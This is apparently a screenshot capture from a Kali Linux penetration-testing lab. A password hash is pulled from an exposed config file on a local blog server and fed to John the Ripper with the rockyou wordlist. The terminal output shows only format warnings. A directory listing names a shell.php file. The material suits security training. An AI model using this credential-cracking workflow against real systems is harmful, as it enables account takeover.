 Activities Applications Places Terminal Jan 10 10:05 1 es
Mozilla Firefox
Creating Me Firestarter 192.168.1.102/ 192.168.1.102/ 192.168.1.10 Firestarter Blo Understand Word List / Simple PHP How to Use
192.168.1.102/firestarterblog/config/password.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
$1$6h5.jwhj$jb/nFFYBbW/2Mf8L4DouI/
root@osboxes: ~
roo... roo... root... root... root... root... root...
root@osboxes:~# ls
Desktop id_rsa Pictures shell.php web-security-basics.html
Documents id_rsa.pub Public Templates
Downloads Music Punk_rock.html Videos
root@osboxes:~# echo "$1$6h5.jwhj$jb/nFFYBbW/2Mf8L4DouI/" > password.txt
root@osboxes:~# cat password.txt
h5.jwhj/nFFYBbW/2Mf8L4DouI/
root@osboxes:~# john --wordlist /usr/share/
Display all 347 possibilities? (y or n)
root@osboxes:~# john --wordlist /usr/share/wordlists/rockyou.txt password.txt
Warning: only loading hashes of type "tripcode", but also saw type "descrypt"
Use the "--format=descrypt" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "pix-md5"
Use the "--format=pix-md5" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "mysql"
Use the "--format=mysql" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "oracle"
Use the "--format=oracle" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "Raw-SHA1"
Use the "--format=Raw-SHA1" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "LM"
Use the "--format=LM" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "Raw-SHA1-AxCr
ypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading hashes of that type i